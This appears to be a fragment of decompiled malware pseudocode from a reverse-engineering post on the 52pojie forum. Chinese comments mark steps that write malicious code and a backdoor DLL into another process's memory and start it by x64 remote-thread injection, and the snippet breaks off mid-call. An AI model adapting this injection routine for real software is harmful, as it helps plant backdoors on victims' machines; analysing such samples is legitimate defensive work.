 v10 = fn_2(v6, SHIDWORD(v6));
if ( !v10 )
return 0;
v14 = xmmword_6DE5B818;
v11 = v4 + 597;
v12 = __CFADD__(v4, 597) + v3;
v16 = v12;
v15 = v4 + 597;
v17 = v13;
v18 = xmmword_6DE5B838;
远程写入内存恶意代码
if ( !fn_WriteProcessMemory(a1, &v14, v4, v3, 48)
|| !fn_WriteProcessMemory(a1, "ualProtect", v4 + 48, (__PAIR64__(v3, v4) + 48) >> 32, 549)
|| !fn_WriteProcessMemory(a1, &x64_fix_pe, v11, v12, 3025)// 写入X64 修复PE代码
|| !fn_WriteProcessMemory(a1, &PE, v13, SHIDWORD(v13), 0x254200) )// 写入后门DLL
{
return 0;
}
*hObject = 0LL;
HIDWORD(v8) = hObject;
LODWORD(v8) = 11;
fn_CreateRemoteThread2(
x64调用远程线程注入
v10,
SHIDWORD(v10),
v8,
hObject >> 31,
0x1FFFFF,
0,
0,
0,
吾爱破解论坛
www.52pojie.cn